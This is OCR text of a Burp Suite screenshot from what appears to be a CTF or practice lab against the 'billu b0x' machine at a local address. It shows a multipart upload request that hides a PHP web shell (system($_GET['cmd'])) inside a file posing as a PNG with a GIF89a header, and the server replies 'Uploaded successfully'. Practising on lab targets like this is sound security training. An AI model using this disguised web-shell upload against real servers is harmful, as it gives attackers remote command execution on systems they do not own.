 kali-linux-2023.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
7:34
Burp Suite Community Edition v2023.9.1 - Temporary Project
Screenshot taken
View image
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.0.2.9 HTTP/1
Request
Pretty Raw Hex \n
4538895715121521912780
9 Content-Length: 719
10 Origin: http://10.0.2.9
11 Connection: close
12 Cookie: PHPSESSID=f1lvr55s7sa637rc1jmo6vakj1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------380843604538895
715121521912780
16 Content-Disposition: form-data; name="image"
; filename="a.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?php system($_GET["cmd"]);?>
21
22 -----------------------------380843604538895
715121521912780
23 Content-Disposition: form-data; name="name"
24
25 name
26 -----------------------------380843604538895
715121521912780
27 Content-Disposition: form-data; name="
address"
28
29 address
30 -----------------------------380843604538895
Search... 0 highlights
Response
Pretty Raw Hex Render \n
Welcome to billu b0x
Show Users continue
Uploaded successfully
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Done
3,196 bytes | 14 mill
搜索
18°